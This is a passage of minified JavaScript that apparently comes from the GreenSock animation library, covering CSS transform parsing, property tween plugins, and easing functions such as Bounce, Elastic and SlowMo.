matrix3d(":"matrix3d(",L+=(y<I&&-I<y?j:y)+z+(w<I&&-I<w?j:w)+z+(S<I&&-I<S?j:S),L+=z+(A<I&&-I<A?j:A)+z+(b<I&&-I<b?j:b)+z+(x<I&&-I<x?j:x),o||r||1!==l?(L+=z+(C<I&&-I<C?j:C)+z+(P<I&&-I<P?j:P)+z+(_<I&&-I<_?j:_),L+=z+(T<I&&-I<T?j:T)+z+(k<I&&-I<k?j:k)+z+(E<I&&-I<E?j:E)+z):L+=",0,0,0,0,1,0,",L+=c+z+u+z+h+z+(f?1+-h/f:1)+")",i[It]=L}},Gt,Kt,Zt,Jt;(t=Lt.prototype).x=t.y=t.z=t.skewX=t.skewY=t.rotation=t.rotationX=t.rotationY=t.zOrigin=t.xPercent=t.yPercent=t.xOffset=t.yOffset=0,t.scaleX=t.scaleY=t.scaleZ=1,Pt("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,svgOrigin,transformPerspective,directionalRotation,parseTransform,force3D,skewType,xPercent,yPercent,smoothOrigin",{parser:function(t,e,i,n,o,r,s){if(n._lastParsedTransform===s)return o;var a=(n._lastParsedTransform=s).scale&&"function"==typeof s.scale?s.scale:0,l;"function"==typeof s[i]&&(l=s[i],s[i]=e),a&&(s.scale=a(Q,t));var c=t._gsTransform,u=t.style,h=1e-6,d=Mt.length,f=s,p={},g="transformOrigin",m=Xt(t,A,!0,f.parseTransform),v=f.transform&&("function"==typeof f.transform?f.transform(Q,U):f.transform),y,b,_,w,x,T,S,C,k;if(m.skewType=f.skewType||m.skewType||B.defaultSkewType,n._transform=m,v&&"string"==typeof v&&It)(b=R.style)[It]=v,b.display="block",b.position="absolute",
D.body.appendChild(R),y=Xt(R,null,!1),"simple"===m.skewType&&(y.scaleY*=Math.cos(y.skewX*H)),m.svg&&(T=m.xOrigin,S=m.yOrigin,y.x-=m.xOffset,y.y-=m.yOffset,(f.transformOrigin||f.svgOrigin)&&(v={},Nt(t,lt(f.transformOrigin),v,f.svgOrigin,f.smoothOrigin,!0),T=v.xOrigin,S=v.yOrigin,y.x-=v.xOffset-m.xOffset,y.y-=v.yOffset-m.yOffset),(T||S)&&(C=Yt(R,!0),y.x-=T-(T*C[0]+S*C[2]),y.y-=S-(T*C[1]+S*C[3]))),D.body.removeChild(R),y.perspective||(y.perspective=m.perspective),null!=f.xPercent&&(y.xPercent=ut(f.xPercent,m.xPercent)),null!=f.yPercent&&(y.yPercent=ut(f.yPercent,m.yPercent));else if("object"==typeof f){if(y={scaleX:ut(null!=f.scaleX?f.scaleX:f.scale,m.scaleX),scaleY:ut(null!=f.scaleY?f.scaleY:f.scale,m.scaleY),scaleZ:ut(f.scaleZ,m.scaleZ),x:ut(f.x,m.x),y:ut(f.y,m.y),z:ut(f.z,m.z),xPercent:ut(f.xPercent,m.xPercent),yPercent:ut(f.yPercent,m.yPercent),perspective:ut(f.transformPerspective,m.perspective)},null!=(x=f.directionalRotation))if("object"==typeof x)for(b in x)f[b]=x[b];else f.rotation=x;"string"==typeof f.x&&-1!==f.x.indexOf("%")&&(y.x=0,y.xPercent=ut(f.x,m.xPercent)),"string"==typeof f.y&&-1!==f.y.indexOf("%")&&(y.y=0,y.yPercent=ut(f.y,m.yPercent)),y.rotation=ht("rotation"in f?f.rotation:"shortRotation"in f?f.shortRotation+"_short":"rotationZ"in f?f.rotationZ:m.rotation,m.rotation,"rotation",p),Rt&&(y.rotationX=ht("rotationX"in f?f.rotationX:"shortRotationX"in f?f.shortRotationX+"_short":m.rotationX||0,m.rotationX,"rotationX",p),y.rotationY=ht("rotationY"in f?f.rotationY:"shortRotationY"in f?f.shortRotationY+"_short":m.rotationY||0,m.rotationY,"rotationY",p)),y.skewX=ht(f.skewX,m.skewX),y.skewY=ht(f.skewY,m.skewY)}for(Rt&&null!=f.force3D&&(m.force3D=f.force3D,w=!0),(_=m.force3D||m.z||m.rotationX||m.rotationY||y.z||y.rotationX||y.rotationY||y.perspective)||null==f.scale||(y.scaleZ=1);-1<--d;)(h<(v=y[k=Mt[d]]-m[k])||v<-h||null!=f[k]||null!=O[k])&&(w=!0,o=new Tt(m,k,m[k],v,o),k in p&&(o.e=p[k]),o.xs0=0,o.plugin=r,n._overwriteProps.push(o.n));return v=f.transformOrigin,m.svg&&(v||f.svgOrigin)&&(T=m.xOffset,S=m.yOffset,Nt(t,lt(v),y,f.svgOrigin,f.smoothOrigin),o=St(m,"xOrigin",(c?m:y).xOrigin,y.xOrigin,o,g),o=St(m,"yOrigin",(c?m:y).yOrigin,y.yOrigin,o,g),T===m.xOffset&&S===m.yOffset||(o=St(m,"xOffset",c?T:m.xOffset,m.xOffset,o,g),o=St(m,"yOffset",c?S:m.yOffset,m.yOffset,o,g)),v="0px 0px"),(v||Rt&&_&&m.zOrigin)&&(It?(w=!0,k=Dt,v=(v||tt(t,k,A,!1,"50% 50%"))+"",(o=new Tt(u,k,0,0,o,-1,g)).b=u[k],o.plugin=r,o.xs0=o.e=Rt?(b=m.zOrigin,v=v.split(" "),m.zOrigin=(2<v.length&&(0===b||"0px"!==v[2])?parseFloat(v[2]):b)||0,o.xs0=o.e=v[0]+" "+(v[1]||"50%")+" 0px",(o=new Tt(m,"zOrigin",0,0,o,-1,o.n)).b=b,m.zOrigin):v):lt(v+"",m)),w&&(n._transformType=m.svg&&jt||!_&&3!==this._transformType?2:3),l&&(s[i]=l),a&&(s.scale=a),o},prefix:!0}),Pt("boxShadow",{defaultValue:"0px 0px 0px 0px #999",prefix:!0,color:!0,multi:!0,keyword:"inset"}),Pt("borderRadius",{defaultValue:"0px",parser:function(t,e,i,n,o,r){e=this.format(e);var s=["borderTopLeftRadius","borderTopRightRadius","borderBottomRightRadius","borderBottomLeftRadius"],a=t.style,l,c,u,h,d,f,p,g,m,v,y,b,_,w,x,T;for(m=parseFloat(t.offsetWidth),v=parseFloat(t.offsetHeight),l=e.split(" "),c=0;c<s.length;c++)this.p.indexOf("border")&&(s[c]=Z(s[c])),-1!==(d=h=tt(t,s[c],A,!1,"0px")).indexOf(" ")&&(d=(h=d.split(" "))[0],h=h[1]),f=u=l[c],p=parseFloat(d),b=d.substr((p+"").length),""===(y=(_="="===f.charAt(1))?(g=parseInt(f.charAt(0)+"1",10),f=f.substr(2),g*=parseFloat(f),f.substr((g+"").length-(g<0?1:0))||""):(g=parseFloat(f),f.substr((g+"").length)))&&(y=S[i]||b),y!==b&&(w=et(t,"borderLeft",p,b),x=et(t,"borderTop",p,b),h="%"===y?(d=w/m*100+"%",x/v*100+"%"):"em"===y?(d=w/(T=et(t,"borderLeft",1,"em"))+"em",x/T+"em"):(d=w+"px",x+"px"),_&&(f=parseFloat(d)+g+y,u=parseFloat(h)+g+y)),o=Ct(a,s[c],d+" "+h,f+" "+u,!1,"0px",o);return o},prefix:!0,formatter:yt("0px 0px 0px 0px",!1,!0)}),Pt("borderBottomLeftRadius,borderBottomRightRadius,borderTopLeftRadius,borderTopRightRadius",{defaultValue:"0px",parser:function(t,e,i,n,o,r){return Ct(t.style,i,this.format(tt(t,i,A,!1,"0px 0px")),this.format(e),!1,"0px",o)},prefix:!0,formatter:yt("0px 0px",!1,!0)}),Pt("backgroundPosition",{defaultValue:"0 0",parser:function(t,e,i,n,o,r){var s="background-position",a=A||J(t,null),l=this.format((a?$?a.getPropertyValue(s+"-x")+" "+a.getPropertyValue(s+"-y"):a.getPropertyValue(s):t.currentStyle.backgroundPositionX+" "+t.currentStyle.backgroundPositionY)||"0 0"),c=this.format(e),u,h,d,f,p,g;if(-1!==l.indexOf("%")!=(-1!==c.indexOf("%"))&&c.split(",").length<2&&(g=tt(t,"backgroundImage").replace(_,""))&&"none"!==g){for(u=l.split(" "),h=c.split(" "),T.setAttribute("src",g),d=2;-1<--d;)(f=-1!==(l=u[d]).indexOf("%"))!==(-1!==h[d].indexOf("%"))&&(p=0===d?t.offsetWidth-T.width:t.offsetHeight-T.height,u[d]=f?parseFloat(l)/100*p+"px":parseFloat(l)/p*100+"%");l=u.join(" ")}return this.parseComplex(t.style,l,c,o,r)},formatter:lt}),Pt("backgroundSize",{defaultValue:"0 0",formatter:function(t){return lt(-1===(t+="").indexOf(" ")?t+" "+t:t)}}),Pt("perspective",{defaultValue:"0px",prefix:!0}),Pt("perspectiveOrigin",{defaultValue:"50% 50%",prefix:!0}),Pt("transformStyle",{prefix:!0}),Pt("backfaceVisibility",{prefix:!0}),Pt("userSelect",{prefix:!0}),Pt("margin",{parser:bt("marginTop,marginRight,marginBottom,marginLeft")}),Pt("padding",{parser:bt("paddingTop,paddingRight,paddingBottom,paddingLeft")}),Pt("clip",{defaultValue:"rect(0px,0px,0px,0px)",parser:function(t,e,i,n,o,r){var s,a,l;return e=$<9?(a=t.currentStyle,l=$<8?" ":",",s="rect("+a.clipTop+l+a.clipRight+l+a.clipBottom+l+a.clipLeft+")",this.format(e).split(",").join(l)):(s=this.format(tt(t,this.p,A,!1,this.dflt)),this.format(e)),this.parseComplex(t.style,s,e,o,r)}}),Pt("textShadow",{defaultValue:"0px 0px 0px #999",color:!0,multi:!0}),Pt("autoRound,strictUnits",{parser:function(t,e,i,n,o){return o}}),Pt("border",{defaultValue:"0px solid #000",parser:function(t,e,i,n,o,r){var s=tt(t,"borderTopWidth",A,!1,"0px"),a=this.format(e).split(" "),l=a[0].replace(C,"");return"px"!==l&&(s=parseFloat(s)/et(t,"borderTopWidth",1,l)+l),this.parseComplex(t.style,this.format(s+" "+tt(t,"borderTopStyle",A,!1,"solid")+" "+tt(t,"borderTopColor",A,!1,"#000")),a.join(" "),o,r)},color:!0,formatter:function(t){var e=t.split(" ");return e[0]+" "+(e[1]||"solid")+" "+(t.match(gt)||["#000"])[0]}}),Pt("borderWidth",{parser:bt("borderTopWidth,borderRightWidth,borderBottomWidth,borderLeftWidth")}),Pt("float,cssFloat,styleFloat",{parser:function(t,e,i,n,o,r){var s=t.style,a="cssFloat"in s?"cssFloat":"styleFloat";return new Tt(s,a,0,0,o,-1,i,!1,0,s[a],e)}});var te=function(t){var e=this.t,i=e.filter||tt(this.data,"filter")||"",n=this.s+this.c*t|0,o;100===n&&(o=-1===i.indexOf("atrix(")&&-1===i.indexOf("radient(")&&-1===i.indexOf("oader(")?(e.removeAttribute("filter"),!tt(this.data,"filter")):(e.filter=i.replace(s,""),!0)),o||(this.xn1&&(e.filter=i=i||"alpha(opacity="+n+")"),-1===i.indexOf("pacity")?0===n&&this.xn1||(e.filter=i+" alpha(opacity="+n+")"):e.filter=i.replace(k,"opacity="+n))};Pt("opacity,alpha,autoAlpha",{defaultValue:"1",parser:function(t,e,i,n,o,r){var s=parseFloat(tt(t,"opacity",A,!1,"1")),a=t.style,l="autoAlpha"===i;return"string"==typeof e&&"="===e.charAt(1)&&(e=("-"===e.charAt(0)?-1:1)*parseFloat(e.substr(2))+s),l&&1===s&&"hidden"===tt(t,"visibility",A)&&0!==e&&(s=0),W?o=new Tt(a,"opacity",s,e-s,o):((o=new Tt(a,"opacity",100*s,100*(e-s),o)).xn1=l?1:0,a.zoom=1,o.type=2,o.b="alpha(opacity="+o.s+")",o.e="alpha(opacity="+(o.s+o.c)+")",o.data=t,o.plugin=r,o.setRatio=te),l&&((o=new Tt(a,"visibility",0,0,o,-1,null,!1,0,0!==s?"inherit":"hidden",0===e?"hidden":"inherit")).xs0="inherit",n._overwriteProps.push(o.n),n._overwriteProps.push(i)),o}});var ee=function(t,e){e&&(t.removeProperty?("ms"!==e.substr(0,2)&&"webkit"!==e.substr(0,6)||(e="-"+e),t.removeProperty(e.replace(a,"-$1").toLowerCase())):t.removeAttribute(e))},ie=function(t){if(this.t._gsClassPT=this,1===t||0===t){this.t.setAttribute("class",0===t?this.b:this.e);for(var e=this.data,i=this.t.style;e;)e.v?i[e.p]=e.v:ee(i,e.p),e=e._next;1===t&&this.t._gsClassPT===this&&(this.t._gsClassPT=null)}else this.t.getAttribute("class")!==this.e&&this.t.setAttribute("class",this.e)};Pt("className",{parser:function(t,e,i,n,o,r,s){var a=t.getAttribute("class")||"",l=t.style.cssText,c,u,h,d,f;if((o=n._classNamePT=new Tt(t,i,0,0,o,2)).setRatio=ie,o.pr=-11,p=!0,o.b=a,u=nt(t,A),h=t._gsClassPT){for(d={},f=h.data;f;)d[f.p]=1,f=f._next;h.setRatio(1)}return(t._gsClassPT=o).e="="!==e.charAt(1)?e:a.replace(new RegExp("(?:\\s|^)"+e.substr(2)+"(?![\\w-])"),"")+("+"===e.charAt(0)?" "+e.substr(2):""),t.setAttribute("class",o.e),c=ot(t,u,nt(t),s,d),t.setAttribute("class",a),o.data=c.firstMPT,t.style.cssText=l,o=o.xfirst=n.parse(t,c.difs,o,r)}});var ne=function(t){if((1===t||0===t)&&this.data._totalTime===this.data._totalDuration&&"isFromStart"!==this.data.data){var e=this.t.style,i=m.transform.parse,n,o,r,s,a;if("all"===this.e)s=!(e.cssText="");else for(r=(n=this.e.split(" ").join("").split(",")).length;-1<--r;)o=n[r],m[o]&&(m[o].parse===i?s=!0:o="transformOrigin"===o?Dt:m[o].p),ee(e,o);s&&(ee(e,It),(a=this.t._gsTransform)&&(a.svg&&(this.t.removeAttribute("data-svg-origin"),this.t.removeAttribute("transform")),delete this.t._gsTransform))}};for(Pt("clearProps",{parser:function(t,e,i,n,o){return(o=new Tt(t,i,0,0,o,2)).setRatio=ne,o.e=e,o.pr=-10,o.data=n._tween,p=!0,o}}),t="bezier,throwProps,physicsProps,physics2D".split(","),kt=t.length;kt--;)Et(t[kt]);(t=B.prototype)._firstPT=t._lastParsedTransform=t._transform=null,t._onInitTween=function(t,e,i,n){if(!t.nodeType)return!1;this._target=U=t,this._tween=i,this._vars=e,Q=n,L=e.autoRound,p=!1,S=e.suffixMap||B.suffixMap,A=J(t,""),g=this._overwriteProps;var o=t.style,r,s,a,l,c,u,h,d,f;if(z&&""===o.zIndex&&("auto"!==(r=tt(t,"zIndex",A))&&""!==r||this._addLazySet(o,"zIndex",0)),"string"==typeof e&&(l=o.cssText,r=nt(t,A),o.cssText=l+";"+e,r=ot(t,r,nt(t)).difs,!W&&y.test(e)&&(r.opacity=parseFloat(RegExp.$1)),e=r,o.cssText=l),e.className?this._firstPT=s=m.className.parse(t,e.className,"className",this,null,null,e):this._firstPT=s=this.parse(t,e,null),this._transformType){for(f=3===this._transformType,It?j&&(z=!0,""===o.zIndex&&("auto"!==(h=tt(t,"zIndex",A))&&""!==h||this._addLazySet(o,"zIndex",0)),F&&this._addLazySet(o,"WebkitBackfaceVisibility",this._vars.WebkitBackfaceVisibility||(f?"visible":"hidden"))):o.zoom=1,a=s;a&&a._next;)a=a._next;d=new Tt(t,"transform",0,0,null,2),this._linkCSSP(d,null,a),d.setRatio=It?Qt:Ut,d.data=this._transform||Xt(t,A,!0),d.tween=i,d.pr=-1,g.pop()}if(p){for(;s;){for(u=s._next,a=l;a&&a.pr>s.pr;)a=a._next;(s._prev=a?a._prev:c)?s._prev._next=s:l=s,(s._next=a)?a._prev=s:c=s,s=u}this._firstPT=l}return!0},t.parse=function(t,e,i,n){var o=t.style,r,s,a,l,c,u,h,d,f,p;for(r in e){if("function"==typeof(u=e[r])&&(u=u(Q,U)),s=m[r])i=s.parse(t,u,r,this,i,n,e);else{if("--"===r.substr(0,2)){this._tween._propLookup[r]=this._addTween.call(this._tween,t.style,"setProperty",J(t).getPropertyValue(r)+"",u+"",r,!1,r);continue}c=tt(t,r,A)+"",f="string"==typeof u,"color"===r||"fill"===r||"stroke"===r||-1!==r.indexOf("Color")||f&&b.test(u)?(f||(u=(3<(u=pt(u)).length?"rgba(":"rgb(")+u.join(",")+")"),i=Ct(o,r,c,u,!0,"transparent",i,0,n)):f&&w.test(u)?i=Ct(o,r,c,u,!0,null,i,0,n):(h=(a=parseFloat(c))||0===a?c.substr((a+"").length):"",""!==c&&"auto"!==c||(h="width"===r||"height"===r?(a=at(t,r,A),"px"):"left"===r||"top"===r?(a=it(t,r,A),"px"):(a="opacity"!==r?0:1,"")),""===(d=(p=f&&"="===u.charAt(1))?(l=parseInt(u.charAt(0)+"1",10),u=u.substr(2),l*=parseFloat(u),u.replace(C,"")):(l=parseFloat(u),f?u.replace(C,""):""))&&(d=r in S?S[r]:h),u=l||0===l?(p?l+a:l)+d:e[r],h!==d&&(""===d&&"lineHeight"!==r||(l||0===l)&&a&&(a=et(t,r,a,h),"%"===d?(a/=et(t,r,100,"%")/100,!0!==e.strictUnits&&(c=a+"%")):"em"===d||"rem"===d||"vw"===d||"vh"===d?a/=et(t,r,1,d):"px"!==d&&(l=et(t,r,l,d),d="px"),p&&(l||0===l)&&(u=l+a+d))),p&&(l+=a),!a&&0!==a||!l&&0!==l?void 0!==o[r]&&(u||u+""!="NaN"&&null!=u)?(i=new Tt(o,r,l||a||0,0,i,-1,r,!1,0,c,u)).xs0="none"!==u||"display"!==r&&-1===r.indexOf("Style")?u:c:X("invalid "+r+" tween value: "+e[r]):(i=new Tt(o,r,a,l-a,i,0,r,!1!==L&&("px"===d||"zIndex"===r),0,c,u)).xs0=d)}n&&i&&!i.plugin&&(i.plugin=n)}return i},t.setRatio=function(t){var e=this._firstPT,i=1e-6,n,o,r;if(1!==t||this._tween._time!==this._tween._duration&&0!==this._tween._time)if(t||this._tween._time!==this._tween._duration&&0!==this._tween._time||-1e-6===this._tween._rawPrevTime)for(;e;){if(n=e.c*t+e.s,e.r?n=Math.round(n):n<i&&-i<n&&(n=0),e.type)if(1===e.type)if(2===(r=e.l))e.t[e.p]=e.xs0+n+e.xs1+e.xn1+e.xs2;else if(3===r)e.t[e.p]=e.xs0+n+e.xs1+e.xn1+e.xs2+e.xn2+e.xs3;else if(4===r)e.t[e.p]=e.xs0+n+e.xs1+e.xn1+e.xs2+e.xn2+e.xs3+e.xn3+e.xs4;else if(5===r)e.t[e.p]=e.xs0+n+e.xs1+e.xn1+e.xs2+e.xn2+e.xs3+e.xn3+e.xs4+e.xn4+e.xs5;else{for(o=e.xs0+n+e.xs1,r=1;r<e.l;r++)o+=e["xn"+r]+e["xs"+(r+1)];e.t[e.p]=o}else-1===e.type?e.t[e.p]=e.xs0:e.setRatio&&e.setRatio(t);else e.t[e.p]=n+e.xs0;e=e._next}else for(;e;)2!==e.type?e.t[e.p]=e.b:e.setRatio(t),e=e._next;else for(;e;){if(2!==e.type)if(e.r&&-1!==e.type)if(n=Math.round(e.s+e.c),e.type){if(1===e.type){for(r=e.l,o=e.xs0+n+e.xs1,r=1;r<e.l;r++)o+=e["xn"+r]+e["xs"+(r+1)];e.t[e.p]=o}}else e.t[e.p]=n+e.xs0;else e.t[e.p]=e.e;else e.setRatio(t);e=e._next}},t._enableTransforms=function(t){this._transform=this._transform||Xt(this._target,A,!0),this._transformType=this._transform.svg&&jt||!t&&3!==this._transformType?2:3};var oe=function(t){this.t[this.p]=this.e,this.data._linkCSSP(this,this._next,null,!0)};t._addLazySet=function(t,e,i){var n=this._firstPT=new Tt(t,e,0,0,this._firstPT,2);n.e=i,n.setRatio=oe,n.data=this},t._linkCSSP=function(t,e,i,n){return t&&(e&&(e._prev=t),t._next&&(t._next._prev=t._prev),t._prev?t._prev._next=t._next:this._firstPT===t&&(this._firstPT=t._next,n=!0),i?i._next=t:n||null!==this._firstPT||(this._firstPT=t),t._next=e,t._prev=i),t},t._mod=function(t){for(var e=this._firstPT;e;)"function"==typeof t[e.p]&&t[e.p]===Math.round&&(e.r=1),e=e._next},t._kill=function(t){var e=t,i,n,o;if(t.autoAlpha||t.alpha){for(n in e={},t)e[n]=t[n];e.opacity=1,e.autoAlpha&&(e.visibility=1)}for(t.className&&(i=this._classNamePT)&&((o=i.xfirst)&&o._prev?this._linkCSSP(o._prev,i._next,o._prev._prev):o===this._firstPT&&(this._firstPT=i._next),i._next&&this._linkCSSP(i._next,i._next._next,o._prev),this._classNamePT=null),i=this._firstPT;i;)i.plugin&&i.plugin!==n&&i.plugin._kill&&(i.plugin._kill(t),n=i.plugin),i=i._next;return r.prototype._kill.call(this,e)};var re=function(t,e,i){var n,o,r,s;if(t.slice)for(o=t.length;-1<--o;)re(t[o],e,i);else for(o=(n=t.childNodes).length;-1<--o;)s=(r=n[o]).type,r.style&&(e.push(nt(r)),i&&i.push(r)),1!==s&&9!==s&&11!==s||!r.childNodes.length||re(r,e,i)};return B.cascadeTo=function(t,e,i){var n=V.to(t,e,i),o=[n],r=[],s=[],a=[],l=V._internals.reservedProps,c,u,h,d;for(t=n._targets||n.target,re(t,r,a),n.render(e,!0,!0),re(t,s),n.render(0,!0,!0),n._enabled(!0),c=a.length;-1<--c;)if((u=ot(a[c],r[c],s[c])).firstMPT){for(h in u=u.difs,i)l[h]&&(u[h]=i[h]);for(h in d={},u)d[h]=r[c][h];o.push(V.fromTo(a[c],e,d,u))}return o},r.activate([B]),B},!0),e=_gsScope._gsDefine.plugin({propName:"roundProps",version:"1.6.0",priority:-1,API:2,init:function(t,e,i){return this._tween=i,!0}}),l=function(t){for(;t;)t.f||t.blob||(t.m=Math.round),t=t._next},(n=e.prototype)._onInitAllProps=function(){for(var t=this._tween,e=t.vars.roundProps.join?t.vars.roundProps:t.vars.roundProps.split(","),i=e.length,n={},o=t._propLookup.roundProps,r,s,a;-1<--i;)n[e[i]]=Math.round;for(i=e.length;-1<--i;)for(r=e[i],s=t._firstPT;s;)a=s._next,s.pg?s.t._mod(n):s.n===r&&(2===s.f&&s.t?l(s.t._firstPT):(this._add(s.t,r,s.s,s.c),a&&(a._prev=s._prev),s._prev?s._prev._next=a:t._firstPT===s&&(t._firstPT=a),s._next=s._prev=null,t._propLookup[r]=o)),s=a;return!1},n._add=function(t,e,i,n){this._addTween(t,e,i,i+n,e,Math.round),this._overwriteProps.push(e)},_gsScope._gsDefine.plugin({propName:"attr",API:2,version:"0.6.1",init:function(t,e,i,n){var o,r;if("function"!=typeof t.setAttribute)return!1;for(o in e)"function"==typeof(r=e[o])&&(r=r(n,t)),this._addTween(t,"setAttribute",t.getAttribute(o)+"",r+"",o,!1,o),this._overwriteProps.push(o);return!0}}),_gsScope._gsDefine.plugin({propName:"directionalRotation",version:"0.3.1",API:2,init:function(t,e,i,n){"object"!=typeof e&&(e={rotation:e}),this.finals={};var o=!0===e.useRadians?2*Math.PI:360,r=1e-6,s,a,l,c,u,h;for(s in e)"useRadians"!==s&&("function"==typeof(c=e[s])&&(c=c(n,t)),a=(h=(c+"").split("_"))[0],l=parseFloat("function"!=typeof t[s]?t[s]:t[s.indexOf("set")||"function"!=typeof t["get"+s.substr(3)]?s:"get"+s.substr(3)]()),u=(c=this.finals[s]="string"==typeof a&&"="===a.charAt(1)?l+parseInt(a.charAt(0)+"1",10)*Number(a.substr(2)):Number(a)||0)-l,h.length&&(-1!==(a=h.join("_")).indexOf("short")&&(u%=o)!==u%(o/2)&&(u=u<0?u+o:u-o),-1!==a.indexOf("_cw")&&u<0?u=(u+9999999999*o)%o-(u/o|0)*o:-1!==a.indexOf("ccw")&&0<u&&(u=(u-9999999999*o)%o-(u/o|0)*o)),(r<u||u<-r)&&(this._addTween(t,s,l,l+u,s),this._overwriteProps.push(s)));return!0},set:function(t){var e;if(1!==t)this._super.setRatio.call(this,t);else for(e=this._firstPT;e;)e.f?e.t[e.p](this.finals[e.p]):e.t[e.p]=this.finals[e.p],e=e._next}})._autoCSS=!0,_gsScope._gsDefine("easing.Back",["easing.Ease"],function(m){var t=_gsScope.GreenSockGlobals||_gsScope,e=t.com.greensock,r=2*Math.PI,i=Math.PI/2,s=e._class,n=function(t,e){var i=s("easing."+t,function(){},!0),n=i.prototype=new m;return n.constructor=i,n.getRatio=e,i},a=m.register||function(){},o=function(t,e,i,n,o){var r=s("easing."+t,{easeOut:new e,easeIn:new i,easeInOut:new n},!0);return a(r,t),r},v=function(t,e,i){this.t=t,this.v=e,i&&(((this.next=i).prev=this).c=i.v-e,this.gap=i.t-t)},l=function(t,e){var i=s("easing."+t,function(t){this._p1=t||0===t?t:1.70158,this._p2=1.525*this._p1},!0),n=i.prototype=new m;return n.constructor=i,n.getRatio=e,n.config=function(t){return new i(t)},i},c=o("Back",l("BackOut",function(t){return(t-=1)*t*((this._p1+1)*t+this._p1)+1}),l("BackIn",function(t){return t*t*((this._p1+1)*t-this._p1)}),l("BackInOut",function(t){return(t*=2)<1?.5*t*t*((this._p2+1)*t-this._p2):.5*((t-=2)*t*((this._p2+1)*t+this._p2)+2)})),u=s("easing.SlowMo",function(t,e,i){e=e||0===e?e:.7,null==t?t=.7:1<t&&(t=1),this._p=1!==t?e:0,this._p1=(1-t)/2,this._p2=t,this._p3=this._p1+this._p2,this._calcEnd=!0===i},!0),h=u.prototype=new m,d,f,p;return h.constructor=u,h.getRatio=function(t){var e=t+(.5-t)*this._p;return t<this._p1?this._calcEnd?1-(t=1-t/this._p1)*t:e-(t=1-t/this._p1)*t*t*t*e:t>this._p3?this._calcEnd?1-(t=(t-this._p3)/this._p1)*t:e+(t-e)*(t=(t-this._p3)/this._p1)*t*t*t:this._calcEnd?1:e},u.ease=new u(.7,.7),h.config=u.config=function(t,e,i){return new u(t,e,i)},(h=(d=s("easing.SteppedEase",function(t,e){t=t||1,this._p1=1/t,this._p2=t+(e?0:1),this._p3=e?1:0},!0)).prototype=new m).constructor=d,h.getRatio=function(t){return t<0?t=0:1<=t&&(t=.999999999),((this._p2*t|0)+this._p3)*this._p1},h.config=d.config=function(t,e){return new d(t,e)},(h=(f=s("easing.RoughEase",function(t){for(var e=(t=t||{}).taper||"none",i=[],n=0,o=0|(t.points||20),r=o,s=!1!==t.randomize,a=!0===t.clamp,l=t.template instanceof m?t.template:null,c="number"==typeof t.strength?.4*t.strength:.4,u,h,d,f,p,g;-1<--r;)u=s?Math.random():1/o*r,h=l?l.getRatio(u):u,d="none"===e?c:"out"===e?(f=1-u)*f*c:"in"===e?u*u*c:u<.5?(f=2*u)*f*.5*c:(f=2*(1-u))*f*.5*c,s?h+=Math.random()*d-.5*d:r%2?h+=.5*d:h-=.5*d,a&&(1<h?h=1:h<0&&(h=0)),i[n++]={x:u,y:h};for(i.sort(function(t,e){return t.x-e.x}),g=new v(1,1,null),r=o;-1<--r;)p=i[r],g=new v(p.x,p.y,g);this._prev=new v(0,0,0!==g.t?g:g.next)},!0)).prototype=new m).constructor=f,h.getRatio=function(t){var e=this._prev;if(t>e.t){for(;e.next&&t>=e.t;)e=e.next;e=e.prev}else for(;e.prev&&t<=e.t;)e=e.prev;return(this._prev=e).v+(t-e.t)/e.gap*e.c},h.config=function(t){return new f(t)},f.ease=new f,o("Bounce",n("BounceOut",function(t){return t<1/2.75?7.5625*t*t:t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375}),n("BounceIn",function(t){return(t=1-t)<1/2.75?1-7.5625*t*t:t<2/2.75?1-(7.5625*(t-=1.5/2.75)*t+.75):t<2.5/2.75?1-(7.5625*(t-=2.25/2.75)*t+.9375):1-(7.5625*(t-=2.625/2.75)*t+.984375)}),n("BounceInOut",function(t){var e=t<.5;return(t=e?1-2*t:2*t-1)<1/2.75?t*=7.5625*t:t=t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375,e?.5*(1-t):.5*t+.5})),o("Circ",n("CircOut",function(t){return Math.sqrt(1-(t-=1)*t)}),n("CircIn",function(t){return-(Math.sqrt(1-t*t)-1)}),n("CircInOut",function(t){return(t*=2)<1?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)})),o("Elastic",(p=function(t,e,i){var n=s("easing."+t,function(t,e){this._p1=1<=t?t:1,this._p2=(e||i)/(t<1?t:1),this._p3=this._p2/r*(Math.asin(1/this._p1)||0),this._p2=r/this._p2},!0),o=n.prototype=new m;return o.constructor=n,o.getRatio=e,o.config=function(t,e){return new n(t,e)},n})("ElasticOut",function(t){return this._p1*Math.pow(2,-10*t)*Math.sin((t-this._p3)*this._p2)+1},.3),p("ElasticIn",function(t){return-this._p1*Math.pow(2,10*(t-=1))*Math.sin((t-this._p3)*this._p2)},.3),p("ElasticInOut",function(t){return(t*=2)<1?this._p1*Math.pow(2,10*(t-=1))*Math.sin((t-this._p3)*this._p2)*-.5:this._p1*Math.pow(2,-10*(t-=1))*Math.sin((t-this._p3)*this._p2)*.5+1},.45)),o("Expo",n("ExpoOut",function(t){return 1-Math.pow(2,-10*t)}),n("ExpoIn",function(t){return Math.pow(2,10*(t-1))-.001}),n("ExpoInOut",function(t){return(t*=2)<1?.5*Math.pow(2,10*(t-1)):.5*(2-Math.pow(2,-10*(t-1)))})),o("Sine",n("SineOut",function(t){return Math.sin(t*i)}),n("SineIn",function(t){return 1-Math.cos(t*i)}),n("SineInOut",function(t){return-.5*(Math.cos(Math.PI*t)-1)})),s("easing.EaseLookup",{find:function(t){return m.map[t]}},!0),a(t.SlowMo,"SlowMo","ease,"),a(f,"RoughEase","ease,"),a(d,"SteppedEase","ease,"),c},!0)}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),function(d,f){"use strict";var p={},n=d.document,g=d.GreenSockGlobals=d.GreenSockGlobals||d;if(!g.TweenLite){var m=function(t){var e=t.split("."),i=g,n;for(n=0;n<e.length;n++)i[e[n]]=i=i[e[n]]||{};return i},h=m("com.greensock"),v=1e-10,l=function(t){var e=[],i=t.length,n;for(n=0;n!==i;e.push(t[n++]));return e},y=function(){},b=(r=Object.prototype.toString,s=r.call([]),function(t){return null!=t&&(t instanceof 